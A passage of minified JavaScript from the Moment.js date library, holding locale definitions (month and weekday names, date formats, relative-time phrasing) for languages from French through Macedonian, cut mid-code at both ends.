dagur",dd:"%d dagar",M:"ein mánaði",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("fr-ca",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Aujourd'hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(a){return a+(1===a?"er":"")}})}),function(a){a(db)}(function(a){return a.lang("fr",{months:"janvier_février_mars_avril_mai_juin_juillet_août_septembre_octobre_novembre_décembre".split("_"),monthsShort:"janv._févr._mars_avr._mai_juin_juil._août_sept._oct._nov._déc.".split("_"),weekdays:"dimanche_lundi_mardi_mercredi_jeudi_vendredi_samedi".split("_"),weekdaysShort:"dim._lun._mar._mer._jeu._ven._sam.".split("_"),weekdaysMin:"Di_Lu_Ma_Me_Je_Ve_Sa".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:"[Aujourd'hui à] LT",nextDay:"[Demain à] LT",nextWeek:"dddd [à] LT",lastDay:"[Hier à] LT",lastWeek:"dddd [dernier à] LT",sameElse:"L"},relativeTime:{future:"dans %s",past:"il y a %s",s:"quelques secondes",m:"une minute",mm:"%d minutes",h:"une heure",hh:"%d heures",d:"un jour",dd:"%d jours",M:"un mois",MM:"%d mois",y:"un an",yy:"%d ans"},ordinal:function(a){return a+(1===a?"er":"")},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("gl",{months:"Xaneiro_Febreiro_Marzo_Abril_Maio_Xuño_Xullo_Agosto_Setembro_Outubro_Novembro_Decembro".split("_"),monthsShort:"Xan._Feb._Mar._Abr._Mai._Xuñ._Xul._Ago._Set._Out._Nov._Dec.".split("_"),weekdays:"Domingo_Luns_Martes_Mércores_Xoves_Venres_Sábado".split("_"),weekdaysShort:"Dom._Lun._Mar._Mér._Xov._Ven._Sáb.".split("_"),weekdaysMin:"Do_Lu_Ma_Mé_Xo_Ve_Sá".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd D MMMM YYYY LT"},calendar:{sameDay:function(){return"[hoxe "+(1!==this.hours()?"ás":"á")+"] LT"},nextDay:function(){return"[mañá "+(1!==this.hours()?"ás":"á")+"] LT"},nextWeek:function(){return"dddd ["+(1!==this.hours()?"ás":"a")+"] LT"},lastDay:function(){return"[onte "+(1!==this.hours()?"á":"a")+"] LT"},lastWeek:function(){return"[o] dddd [pasado "+(1!==this.hours()?"ás":"a")+"] LT"},sameElse:"L"},relativeTime:{future:function(a){return"uns segundos"===a?"nuns segundos":"en "+a},past:"hai %s",s:"uns segundos",m:"un minuto",mm:"%d minutos",h:"unha hora",hh:"%d horas",d:"un día",dd:"%d días",M:"un mes",MM:"%d meses",y:"un ano",yy:"%d anos"},ordinal:"%dº",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY LT",LLLL:"dddd, D [ב]MMMM YYYY LT",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY LT",llll:"ddd, D MMM YYYY LT"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(a){return 2===a?"שעתיים":a+" שעות"},d:"יום",dd:function(a){return 2===a?"יומיים":a+" ימים"},M:"חודש",MM:function(a){return 2===a?"חודשיים":a+" חודשים"},y:"שנה",yy:function(a){return 2===a?"שנתיים":a+" שנים"}}})}),function(a){a(db)}(function(a){var b={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},c={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};return a.lang("hi",{months:"जनवरी_फ़रवरी_मार्च_अप्रैल_मई_जून_जुलाई_अगस्त_सितम्बर_अक्टूबर_नवम्बर_दिसम्बर".split("_"),monthsShort:"जन._फ़र._मार्च_अप्रै._मई_जून_जुल._अग._सित._अक्टू._नव._दिस.".split("_"),weekdays:"रविवार_सोमवार_मंगलवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगल_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, LT",LLLL:"dddd, D MMMM YYYY, LT"},calendar:{sameDay:"[आज] LT",nextDay:"[कल] LT",nextWeek:"dddd, LT",lastDay:"[कल] LT",lastWeek:"[पिछले] dddd, LT",sameElse:"L"},relativeTime:{future:"%s में",past:"%s पहले",s:"कुछ ही क्षण",m:"एक मिनट",mm:"%d मिनट",h:"एक घंटा",hh:"%d घंटे",d:"एक दिन",dd:"%d दिन",M:"एक महीने",MM:"%d महीने",y:"एक वर्ष",yy:"%d वर्ष"},preparse:function(a){return a.replace(/[१२३४५६७८९०]/g,function(a){return c[a]})},postformat:function(a){return a.replace(/\d/g,function(a){return b[a]})},meridiem:function(a){return 4>a?"रात":10>a?"सुबह":17>a?"दोपहर":20>a?"शाम":"रात"},week:{dow:0,doy:6}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a+" ";switch(c){case"m":return b?"jedna minuta":"jedne minute";case"mm":return d+=1===a?"minuta":2===a||3===a||4===a?"minute":"minuta";case"h":return b?"jedan sat":"jednog sata";case"hh":return d+=1===a?"sat":2===a||3===a||4===a?"sata":"sati";case"dd":return d+=1===a?"dan":"dana";case"MM":return d+=1===a?"mjesec":2===a||3===a||4===a?"mjeseca":"mjeseci";case"yy":return d+=1===a?"godina":2===a||3===a||4===a?"godine":"godina"}}return a.lang("hr",{months:"sječanj_veljača_ožujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),monthsShort:"sje._vel._ožu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),longDateFormat:{LT:"H:mm",L:"DD. MM. YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",m:b,mm:b,h:b,hh:b,d:"dan",dd:b,M:"mjesec",MM:b,y:"godinu",yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b,c,d){var e=a;switch(c){case"s":return d||b?"néhány másodperc":"néhány másodperce";case"m":return"egy"+(d||b?" perc":" perce");case"mm":return e+(d||b?" perc":" perce");case"h":return"egy"+(d||b?" óra":" órája");case"hh":return e+(d||b?" óra":" órája");case"d":return"egy"+(d||b?" nap":" napja");case"dd":return e+(d||b?" nap":" napja");case"M":return"egy"+(d||b?" hónap":" hónapja");case"MM":return e+(d||b?" hónap":" hónapja");case"y":return"egy"+(d||b?" év":" éve");case"yy":return e+(d||b?" év":" éve")}return""}function c(a){return(a?"":"[múlt] ")+"["+d[this.day()]+"] LT[-kor]"}var d="vasárnap hétfőn kedden szerdán csütörtökön pénteken szombaton".split(" ");return a.lang("hu",{months:"január_február_március_április_május_június_július_augusztus_szeptember_október_november_december".split("_"),monthsShort:"jan_feb_márc_ápr_máj_jún_júl_aug_szept_okt_nov_dec".split("_"),weekdays:"vasárnap_hétfő_kedd_szerda_csütörtök_péntek_szombat".split("_"),weekdaysShort:"vas_hét_kedd_sze_csüt_pén_szo".split("_"),weekdaysMin:"v_h_k_sze_cs_p_szo".split("_"),longDateFormat:{LT:"H:mm",L:"YYYY.MM.DD.",LL:"YYYY. MMMM D.",LLL:"YYYY. MMMM D., LT",LLLL:"YYYY. MMMM D., dddd LT"},calendar:{sameDay:"[ma] LT[-kor]",nextDay:"[holnap] LT[-kor]",nextWeek:function(){return c.call(this,!0)},lastDay:"[tegnap] LT[-kor]",lastWeek:function(){return c.call(this,!1)},sameElse:"L"},relativeTime:{future:"%s múlva",past:"%s",s:b,m:b,mm:b,h:b,hh:b,d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a,b){var c={nominative:"հունվար_փետրվար_մարտ_ապրիլ_մայիս_հունիս_հուլիս_օգոստոս_սեպտեմբեր_հոկտեմբեր_նոյեմբեր_դեկտեմբեր".split("_"),accusative:"հունվարի_փետրվարի_մարտի_ապրիլի_մայիսի_հունիսի_հուլիսի_օգոստոսի_սեպտեմբերի_հոկտեմբերի_նոյեմբերի_դեկտեմբերի".split("_")},d=/D[oD]?(\[[^\[\]]*\]|\s+)+MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function c(a){var b="հնվ_փտր_մրտ_ապր_մյս_հնս_հլս_օգս_սպտ_հկտ_նմբ_դկտ".split("_");return b[a.month()]}function d(a){var b="կիրակի_երկուշաբթի_երեքշաբթի_չորեքշաբթի_հինգշաբթի_ուրբաթ_շաբաթ".split("_");return b[a.day()]}return a.lang("hy-am",{months:b,monthsShort:c,weekdays:d,weekdaysShort:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),weekdaysMin:"կրկ_երկ_երք_չրք_հնգ_ուրբ_շբթ".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"D MMMM YYYY թ.",LLL:"D MMMM YYYY թ., LT",LLLL:"dddd, D MMMM YYYY թ., LT"},calendar:{sameDay:"[այսօր] LT",nextDay:"[վաղը] LT",lastDay:"[երեկ] LT",nextWeek:function(){return"dddd [օրը ժամը] LT"},lastWeek:function(){return"[անցած] dddd [օրը ժամը] LT"},sameElse:"L"},relativeTime:{future:"%s հետո",past:"%s առաջ",s:"մի քանի վայրկյան",m:"րոպե",mm:"%d րոպե",h:"ժամ",hh:"%d ժամ",d:"օր",dd:"%d օր",M:"ամիս",MM:"%d ամիս",y:"տարի",yy:"%d տարի"},meridiem:function(a){return 4>a?"գիշերվա":12>a?"առավոտվա":17>a?"ցերեկվա":"երեկոյան"},ordinal:function(a,b){switch(b){case"DDD":case"w":case"W":case"DDDo":return 1===a?a+"-ին":a+"-րդ";default:return a}},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("id",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_November_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nov_Des".split("_"),weekdays:"Minggu_Senin_Selasa_Rabu_Kamis_Jumat_Sabtu".split("_"),weekdaysShort:"Min_Sen_Sel_Rab_Kam_Jum_Sab".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] LT",LLLL:"dddd, D MMMM YYYY [pukul] LT"},meridiem:function(a){return 11>a?"pagi":15>a?"siang":19>a?"sore":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Besok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kemarin pukul] LT",lastWeek:"dddd [lalu pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lalu",s:"beberapa detik",m:"semenit",mm:"%d menit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){function b(a){return a%100===11?!0:a%10===1?!1:!0}function c(a,c,d,e){var f=a+" ";switch(d){case"s":return c||e?"nokkrar sekúndur":"nokkrum sekúndum";case"m":return c?"mínúta":"mínútu";case"mm":return b(a)?f+(c||e?"mínútur":"mínútum"):c?f+"mínúta":f+"mínútu";case"hh":return b(a)?f+(c||e?"klukkustundir":"klukkustundum"):f+"klukkustund";case"d":return c?"dagur":e?"dag":"degi";case"dd":return b(a)?c?f+"dagar":f+(e?"daga":"dögum"):c?f+"dagur":f+(e?"dag":"degi");case"M":return c?"mánuður":e?"mánuð":"mánuði";case"MM":return b(a)?c?f+"mánuðir":f+(e?"mánuði":"mánuðum"):c?f+"mánuður":f+(e?"mánuð":"mánuði");case"y":return c||e?"ár":"ári";case"yy":return b(a)?f+(c||e?"ár":"árum"):f+(c||e?"ár":"ári")}}return a.lang("is",{months:"janúar_febrúar_mars_apríl_maí_júní_júlí_ágúst_september_október_nóvember_desember".split("_"),monthsShort:"jan_feb_mar_apr_maí_jún_júl_ágú_sep_okt_nóv_des".split("_"),weekdays:"sunnudagur_mánudagur_þriðjudagur_miðvikudagur_fimmtudagur_föstudagur_laugardagur".split("_"),weekdaysShort:"sun_mán_þri_mið_fim_fös_lau".split("_"),weekdaysMin:"Su_Má_Þr_Mi_Fi_Fö_La".split("_"),longDateFormat:{LT:"H:mm",L:"DD/MM/YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] LT",LLLL:"dddd, D. MMMM YYYY [kl.] LT"},calendar:{sameDay:"[í dag kl.] LT",nextDay:"[á morgun kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[í gær kl.] LT",lastWeek:"[síðasta] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"eftir %s",past:"fyrir %s síðan",s:c,m:c,mm:c,h:"klukkustund",hh:c,d:c,dd:c,M:c,MM:c,y:c,yy:c},ordinal:"%d.",week:{dow:1,doy:4}})
}),function(a){a(db)}(function(a){return a.lang("it",{months:"Gennaio_Febbraio_Marzo_Aprile_Maggio_Giugno_Luglio_Agosto_Settembre_Ottobre_Novembre_Dicembre".split("_"),monthsShort:"Gen_Feb_Mar_Apr_Mag_Giu_Lug_Ago_Set_Ott_Nov_Dic".split("_"),weekdays:"Domenica_Lunedì_Martedì_Mercoledì_Giovedì_Venerdì_Sabato".split("_"),weekdaysShort:"Dom_Lun_Mar_Mer_Gio_Ven_Sab".split("_"),weekdaysMin:"D_L_Ma_Me_G_V_S".split("_"),longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Oggi alle] LT",nextDay:"[Domani alle] LT",nextWeek:"dddd [alle] LT",lastDay:"[Ieri alle] LT",lastWeek:"[lo scorso] dddd [alle] LT",sameElse:"L"},relativeTime:{future:function(a){return(/^[0-9].+$/.test(a)?"tra":"in")+" "+a},past:"%s fa",s:"alcuni secondi",m:"un minuto",mm:"%d minuti",h:"un'ora",hh:"%d ore",d:"un giorno",dd:"%d giorni",M:"un mese",MM:"%d mesi",y:"un anno",yy:"%d anni"},ordinal:"%dº",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("ja",{months:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"Ah時m分",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日LT",LLLL:"YYYY年M月D日LT dddd"},meridiem:function(a){return 12>a?"午前":"午後"},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:"[来週]dddd LT",lastDay:"[昨日] LT",lastWeek:"[前週]dddd LT",sameElse:"L"},relativeTime:{future:"%s後",past:"%s前",s:"数秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}})}),function(a){a(db)}(function(a){function b(a,b){var c={nominative:"იანვარი_თებერვალი_მარტი_აპრილი_მაისი_ივნისი_ივლისი_აგვისტო_სექტემბერი_ოქტომბერი_ნოემბერი_დეკემბერი".split("_"),accusative:"იანვარს_თებერვალს_მარტს_აპრილის_მაისს_ივნისს_ივლისს_აგვისტს_სექტემბერს_ოქტომბერს_ნოემბერს_დეკემბერს".split("_")},d=/D[oD] *MMMM?/.test(b)?"accusative":"nominative";return c[d][a.month()]}function c(a,b){var c={nominative:"კვირა_ორშაბათი_სამშაბათი_ოთხშაბათი_ხუთშაბათი_პარასკევი_შაბათი".split("_"),accusative:"კვირას_ორშაბათს_სამშაბათს_ოთხშაბათს_ხუთშაბათს_პარასკევს_შაბათს".split("_")},d=/(წინა|შემდეგ)/.test(b)?"accusative":"nominative";return c[d][a.day()]}return a.lang("ka",{months:b,monthsShort:"იან_თებ_მარ_აპრ_მაი_ივნ_ივლ_აგვ_სექ_ოქტ_ნოე_დეკ".split("_"),weekdays:c,weekdaysShort:"კვი_ორშ_სამ_ოთხ_ხუთ_პარ_შაბ".split("_"),weekdaysMin:"კვ_ორ_სა_ოთ_ხუ_პა_შა".split("_"),longDateFormat:{LT:"h:mm A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[დღეს] LT[-ზე]",nextDay:"[ხვალ] LT[-ზე]",lastDay:"[გუშინ] LT[-ზე]",nextWeek:"[შემდეგ] dddd LT[-ზე]",lastWeek:"[წინა] dddd LT-ზე",sameElse:"L"},relativeTime:{future:function(a){return/(წამი|წუთი|საათი|წელი)/.test(a)?a.replace(/ი$/,"ში"):a+"ში"},past:function(a){return/(წამი|წუთი|საათი|დღე|თვე)/.test(a)?a.replace(/(ი|ე)$/,"ის წინ"):/წელი/.test(a)?a.replace(/წელი$/,"წლის წინ"):void 0},s:"რამდენიმე წამი",m:"წუთი",mm:"%d წუთი",h:"საათი",hh:"%d საათი",d:"დღე",dd:"%d დღე",M:"თვე",MM:"%d თვე",y:"წელი",yy:"%d წელი"},ordinal:function(a){return 0===a?a:1===a?a+"-ლი":20>a||100>=a&&a%20===0||a%100===0?"მე-"+a:a+"-ე"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return a.lang("ko",{months:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),monthsShort:"1월_2월_3월_4월_5월_6월_7월_8월_9월_10월_11월_12월".split("_"),weekdays:"일요일_월요일_화요일_수요일_목요일_금요일_토요일".split("_"),weekdaysShort:"일_월_화_수_목_금_토".split("_"),weekdaysMin:"일_월_화_수_목_금_토".split("_"),longDateFormat:{LT:"A h시 mm분",L:"YYYY.MM.DD",LL:"YYYY년 MMMM D일",LLL:"YYYY년 MMMM D일 LT",LLLL:"YYYY년 MMMM D일 dddd LT"},meridiem:function(a){return 12>a?"오전":"오후"},calendar:{sameDay:"오늘 LT",nextDay:"내일 LT",nextWeek:"dddd LT",lastDay:"어제 LT",lastWeek:"지난주 dddd LT",sameElse:"L"},relativeTime:{future:"%s 후",past:"%s 전",s:"몇초",ss:"%d초",m:"일분",mm:"%d분",h:"한시간",hh:"%d시간",d:"하루",dd:"%d일",M:"한달",MM:"%d달",y:"일년",yy:"%d년"},ordinal:"%d일",meridiemParse:/(오전|오후)/,isPM:function(a){return"오후"===a}})}),function(a){a(db)}(function(a){function b(a,b,c){var d={m:["eng Minutt","enger Minutt"],h:["eng Stonn","enger Stonn"],d:["een Dag","engem Dag"],dd:[a+" Deeg",a+" Deeg"],M:["ee Mount","engem Mount"],MM:[a+" Méint",a+" Méint"],y:["ee Joer","engem Joer"],yy:[a+" Joer",a+" Joer"]};return b?d[c][0]:d[c][1]}function c(a){var b=a.substr(0,a.indexOf(" "));return g(b)?"a "+a:"an "+a}function d(a){var b=a.substr(0,a.indexOf(" "));return g(b)?"viru "+a:"virun "+a}function e(){var a=this.format("d");return f(a)?"[Leschte] dddd [um] LT":"[Leschten] dddd [um] LT"}function f(a){switch(a=parseInt(a,10)){case 0:case 1:case 3:case 5:case 6:return!0;default:return!1}}function g(a){if(a=parseInt(a,10),isNaN(a))return!1;if(0>a)return!0;if(10>a)return a>=4&&7>=a?!0:!1;if(100>a){var b=a%10,c=a/10;return 0===b?g(c):g(b)}if(1e4>a){for(;a>=10;)a/=10;return g(a)}return a/=1e3,g(a)}return a.lang("lb",{months:"Januar_Februar_Mäerz_Abrëll_Mee_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Febr._Mrz._Abr._Mee_Jun._Jul._Aug._Sept._Okt._Nov._Dez.".split("_"),weekdays:"Sonndeg_Méindeg_Dënschdeg_Mëttwoch_Donneschdeg_Freideg_Samschdeg".split("_"),weekdaysShort:"So._Mé._Dë._Më._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mé_Dë_Më_Do_Fr_Sa".split("_"),longDateFormat:{LT:"H:mm [Auer]",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY LT",LLLL:"dddd, D. MMMM YYYY LT"},calendar:{sameDay:"[Haut um] LT",sameElse:"L",nextDay:"[Muer um] LT",nextWeek:"dddd [um] LT",lastDay:"[Gëschter um] LT",lastWeek:e},relativeTime:{future:c,past:d,s:"e puer Sekonnen",m:b,mm:"%d Minutten",h:b,hh:"%d Stonnen",d:b,dd:b,M:b,MM:b,y:b,yy:b},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c,d){return b?"kelios sekundės":d?"kelių sekundžių":"kelias sekundes"}function c(a,b,c,d){return b?e(c)[0]:d?e(c)[1]:e(c)[2]}function d(a){return a%10===0||a>10&&20>a}function e(a){return h[a].split("_")}function f(a,b,f,g){var h=a+" ";return 1===a?h+c(a,b,f[0],g):b?h+(d(a)?e(f)[1]:e(f)[0]):g?h+e(f)[1]:h+(d(a)?e(f)[1]:e(f)[2])}function g(a,b){var c=-1===b.indexOf("dddd LT"),d=i[a.weekday()];return c?d:d.substring(0,d.length-2)+"į"}var h={m:"minutė_minutės_minutę",mm:"minutės_minučių_minutes",h:"valanda_valandos_valandą",hh:"valandos_valandų_valandas",d:"diena_dienos_dieną",dd:"dienos_dienų_dienas",M:"mėnuo_mėnesio_mėnesį",MM:"mėnesiai_mėnesių_mėnesius",y:"metai_metų_metus",yy:"metai_metų_metus"},i="pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis_sekmadienis".split("_");return a.lang("lt",{months:"sausio_vasario_kovo_balandžio_gegužės_biržėlio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:g,weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),longDateFormat:{LT:"HH:mm",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], LT [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, LT [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], LT [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, LT [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:b,m:c,mm:f,h:c,hh:f,d:c,dd:f,M:c,MM:f,y:c,yy:f},ordinal:function(a){return a+"-oji"},week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){function b(a,b,c){var d=a.split("_");return c?b%10===1&&11!==b?d[2]:d[3]:b%10===1&&11!==b?d[0]:d[1]}function c(a,c,e){return a+" "+b(d[e],a,c)}var d={mm:"minūti_minūtes_minūte_minūtes",hh:"stundu_stundas_stunda_stundas",dd:"dienu_dienas_diena_dienas",MM:"mēnesi_mēnešus_mēnesis_mēneši",yy:"gadu_gadus_gads_gadi"};return a.lang("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),longDateFormat:{LT:"HH:mm",L:"DD.MM.YYYY",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, LT",LLLL:"YYYY. [gada] D. MMMM, dddd, LT"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"%s vēlāk",past:"%s agrāk",s:"dažas sekundes",m:"minūti",mm:c,h:"stundu",hh:c,d:"dienu",dd:c,M:"mēnesi",MM:c,y:"gadu",yy:c},ordinal:"%d.",week:{dow:1,doy:4}})}),function(a){a(db)}(function(a){return a.lang("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY LT",LLLL:"dddd, D MMMM YYYY LT"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Во изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Во изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"после %s",past:"пред %s",s:"неколку секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",M:"месец",MM:"%d месеци",y:"година",yy:"%d години"},ordinal:function(a){var b=a%10,c=a%100;return 0===a?a+"-ев":0===c?a+"-ен":c>10&&20>c?a+"-ти":1===b?a+"-ви":2===b?a+"-ри":7===b||8===b?a+"-ми":a+"-ти"},week:{dow:1,doy:7}})}),function(a){a(db)}(function(a){return 